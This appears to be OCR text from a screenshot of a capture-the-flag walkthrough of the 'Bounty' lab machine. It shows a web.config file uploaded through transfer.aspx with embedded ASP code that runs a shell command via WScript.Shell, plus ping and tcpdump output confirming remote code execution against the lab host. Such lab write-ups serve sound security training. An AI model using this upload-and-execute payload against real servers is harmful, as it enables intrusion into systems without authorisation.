 192.168.1.15
10.10.14.14
10.10.10.93 - Bounty
110,9
FastT
Secure
KSEC
RCE b
10.10.10.93/transfer.aspx
Import bookmarks...
Hacking Playground
Browse...
web.config
Upload
3
File uploaded successfully.
10.10.10.93/UploadedFiles/we
4
10.10.10.93/UploadedFil
Import bookmarks...
Hacking Playground
Pinging 10.10.14.14 with 32 bytes of data:
Reply from 10.10.14.14: bytes=32 time=197ms TTL=63
Reply from 10.10.14.14: bytes=32 time=205ms TTL=63
Ping statistics for 10.10.14.14:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 197ms, Maximum = 205ms, Average = 201ms
1
> cat web.config | tail -n 18
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!--
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c ping -n 2 10.10.14.14")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-->
2
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full
protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length
262144 bytes
5
17:51:36.298822 IP 10.10.10.93 > 10.10.14.14: ICMP echo re
quest, id 1, seq 1, length 40
17:51:36.298914 IP 10.10.14.14 > 10.10.10.93: ICMP echo re
ply, id 1, seq 1, length 40
17:51:37.315246 IP 10.10.10.93 > 10.10.14.14: ICMP echo re